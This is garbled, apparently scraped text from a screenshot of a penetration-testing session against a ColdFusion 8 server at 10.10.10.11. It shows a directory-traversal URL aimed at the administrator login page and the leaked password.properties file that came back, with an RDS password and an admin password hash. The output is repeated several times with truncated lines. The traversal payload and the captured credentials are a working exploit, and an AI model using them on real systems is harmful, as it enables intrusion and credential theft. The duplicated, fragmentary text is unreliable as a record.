 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/pass
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspass
passwor
encrypte
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true